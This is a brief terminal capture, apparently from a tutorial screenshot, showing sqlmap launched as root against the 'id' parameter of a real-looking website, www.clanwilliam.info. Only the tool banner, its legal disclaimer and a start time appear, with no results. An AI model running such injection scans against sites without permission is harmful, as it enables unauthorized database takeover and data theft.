 root@divyang:~# sqlmap -u www.clanwilliam.info/index.php?id=1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 06:47:09